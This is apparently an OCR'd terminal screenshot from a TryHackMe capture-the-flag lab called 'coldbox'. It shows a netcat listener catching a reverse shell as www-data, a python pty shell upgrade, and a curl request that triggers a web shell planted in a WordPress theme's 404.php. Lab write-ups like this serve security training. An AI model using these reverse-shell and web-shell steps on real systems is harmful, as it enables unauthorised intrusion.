 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/coldbox]
└─$ nc -lvnp 1234
1
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.238.77.
Ncat: Connection from 10.10.238.77:56260.
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:08:48 up 38 min,  0 users,  load average: 0.00, 0.10, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
3
www-data@ColddBox-Easy:/$ export TERM=xterm
export TERM=xterm
www-data@ColddBox-Easy:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/coldbox]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@ColddBox-Easy:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ColddBox-Easy:/$
┌──(sirius㉿kali)-[~]
└─$ curl http://10.10.238.77/wp-content/themes/twentyfifteen/404.php
2